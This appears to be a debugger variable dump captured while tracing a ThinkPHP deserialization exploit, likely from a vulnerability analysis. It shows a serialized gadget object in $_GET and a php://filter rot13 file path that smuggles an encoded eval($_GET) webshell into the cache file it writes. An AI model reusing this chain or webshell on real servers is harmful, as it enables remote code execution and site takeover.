 对表达式求值(Enter)或添加监视(Ctrl+Shift+Enter)
$this = {think\cache\driver\File}
$expire = {int} 3600
$filename = "php://filter/write=string.rot13/resource=./<?cuc cucvasb();riny($_TRG[q1ab])?>ead43b7dadd9d925ffffbb3dc0ce1c76.php"
$first = true
.0.3\thinkphp\library\think\cons
$name = "<where>1</where>"
$value = true
$data = "<?php\n//000000003600b:1;\n?>"
$_COOKIE = {string[9]} ["1688177535,1688...", "f8d2591pbcoslkk...", "5kEqRNlngXd84Wf...", "HhHsfeeMOiMzWnG...", "xnWaGQyKDJxo1N3...", +4 more]
$_GET = {string[1]} ["O:13:"think\Pro..."]
$_REQUEST = {string[1]} ["O:13:"think\Pro..."]
$_SERVER = {array[46]}